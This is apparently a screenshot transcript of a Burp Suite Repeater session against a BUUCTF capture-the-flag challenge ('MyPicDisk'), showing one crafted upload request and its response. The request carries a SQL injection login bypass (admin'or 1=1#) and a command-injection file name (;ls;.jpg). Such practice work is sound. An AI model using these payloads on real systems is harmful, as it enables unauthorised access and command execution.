 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 7 × ...
发送 取消 < > 目标: http://12ca50b2-389b-403e-9e6f-17917b708168.node4.buuoj.cn:81
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 12ca50b2-389b-403e-9e6f-17917b708168.node4.buuoj.cn:81
Content-Length: 500
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://12ca50b2-389b-403e-9e6f-17917b708168.node4.buuoj.cn:81/
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4niJhQGadFtMTr1p
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=e42f7351caefbe6607d27a4d744f76ff
Connection: close
------WebKitFormBoundary4niJhQGadFtMTr1p
Content-Disposition: form-data; name="file"; filename=";ls;.jpg"
Content-Type: image/jpeg
aaa
------WebKitFormBoundary4niJhQGadFtMTr1p
Content-Disposition: form-data; name="username"
admin'or 1=1#
------WebKitFormBoundary4niJhQGadFtMTr1p
Content-Disposition: form-data; name="password"
1
------WebKitFormBoundary4niJhQGadFtMTr1p
Content-Disposition: form-data; name="submit"
%E7%99%BB%E5%BD%95
------WebKitFormBoundary4niJhQGadFtMTr1p--
< + > 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 22 Jul 2023 13:17:59 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 529
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.11
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>MyPicDisk</title>
</head>
<body>
<script>alert('you are not admin!!!!!');</script><script>location.href='/index.php';</script><!--
/y0u_cant_find_1t.zip --><a href='index.php/?file=1.jpg'>1.jpg</a><br>
<form action="index.php" method="post" enctype="multipart/form-data">
选择图片：<input type="file" name="file" id="">
<input type="submit" value="上传"></form>
<script>alert('图片上传成功!');location.href='/index.php';</script></body>
</html>
< + > 输入搜索字词 没有比赛